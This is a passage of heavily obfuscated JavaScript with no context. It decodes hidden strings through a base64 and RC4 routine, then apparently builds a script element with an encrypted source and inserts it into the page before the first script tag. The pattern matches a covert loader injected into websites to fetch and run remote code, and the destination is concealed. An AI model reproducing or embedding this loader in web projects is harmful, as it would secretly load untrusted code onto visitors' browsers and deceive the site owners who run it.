_0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));